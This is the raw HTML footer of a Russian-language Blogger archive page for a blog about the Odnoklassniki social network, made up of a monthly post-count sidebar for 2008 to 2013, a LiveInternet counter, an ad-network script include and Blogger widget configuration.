<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2013/02/?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1359705600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5fZ4wbMii0scS7Bptk-YsNH2Z_vw:1768449360338';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2013/02/','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2013/02/', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2013/02/', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'archive', 'pageName': '\u0444\u0435\u0432\u0440\u0430\u043b\u044f 2013', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2013'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 